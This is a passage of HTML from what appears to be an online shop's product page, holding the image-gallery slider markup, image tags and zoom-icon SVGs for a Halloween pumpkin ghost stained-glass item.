  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25865479094365"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25865479094365"
          data-alt="Halloween-Pumpkin Ghost Stained Glass"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25865479094365">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25865479159901"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25865479159901"
            data-alt="Halloween-Pumpkin Ghost Stained Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25865479159901">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25865479422045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25865479422045"
            data-alt="Halloween-Pumpkin Ghost Stained Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25865479422045">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25865479520349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25865479520349"
            data-alt="Halloween-Pumpkin Ghost Stained Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25865479520349">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25865479585885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25865479585885"
